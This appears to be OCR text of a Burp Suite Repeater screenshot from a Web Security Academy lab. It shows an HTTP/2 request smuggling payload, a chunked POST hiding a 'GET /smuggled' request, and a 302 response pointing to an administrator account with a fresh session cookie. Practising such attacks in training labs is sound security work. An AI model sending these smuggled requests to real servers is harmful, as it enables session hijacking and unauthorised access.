 Send Cancel < > Follow redirection Target: https://0a7a00c20317eebe803a2648006d0060.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST / HTTP/2 \r \n
2 Host: 0a7a00c20317eebe803a2648006d0060.web-security-academy.net \r \n
3 Cookie: session=YpntYpz3l2Es4egjv1aCO7DVB3oeXfpR \r \n
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 0 \r \n
8 \r \n
9 GET /smuggled HTTP/1.1 \r \n
10 Host: 0a7a00c20317eebe803a2648006d0060.web-security-academy.net \r \n
11 \r \n
12
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /my-account?id=administrator
3 Set-Cookie: session=INmqcbO3OENhQSLmKsfbl4eqyGas2tvc; Secure;
HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Search 0 highlights
Inspector
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Request query parameters 0
Request body parameters 3
Name Value
0
GET /smuggled HTTP/1.1
Host: 0a7a00c20317eebe803a264...
Request cookies 1
Request headers 7
Name Value
:scheme https
:method POST
:path /
:authority 0a7a00c20317eebe803a2648006...
cookie session=YpntYpz3l2Es4egjv1aCO7...
user-agent Mozilla/5.0 (X11; Linux x86_64; rv:1...
transfer-encoding chunked
Inspector
Notes